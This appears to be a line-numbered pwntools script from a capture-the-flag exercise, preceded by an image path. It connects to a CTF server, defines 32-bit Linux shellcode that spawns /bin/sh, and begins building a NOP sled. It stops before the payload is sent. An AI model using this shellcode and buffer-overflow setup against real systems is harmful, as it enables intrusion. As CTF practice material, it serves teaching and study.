 1 #!/usr/bin/python3
2 from pwn import *
3
4 VALUE = False
5 if VALUE:
6     r = process('./program')
7 else:
8     r = remote('ctf-fsi.fe.up.pt', 4001)
9
10 shellcode = (
11     "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
12     "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
13     "\xd2\x31\xc0\xb0\x0b\xcd\x80"
14 ).encode('latin-1')
15
16 # Fill the content with NOP's
17 content = bytearray(0x90 for _ in range(300))
18